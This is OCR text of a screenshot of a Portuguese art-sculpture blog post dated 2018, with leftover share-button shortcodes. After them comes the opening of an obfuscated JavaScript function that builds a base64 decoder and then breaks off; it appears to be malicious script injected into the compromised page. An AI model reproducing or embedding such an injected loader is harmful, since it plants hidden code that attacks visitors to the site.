
Xandra Lovely Art – Esculturas
Personalizadas
Jan 3, 2018
|
A Casamenteira
,
A
Casamenteira recomenda
[mashshare]
[fb_button]
Xfunction a4872b9c6b(y1){var
qd=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrst
uvwxyz0123456789+/=’;var x0=”;var
n6,w6,qe,q8,w9,we,n7;var...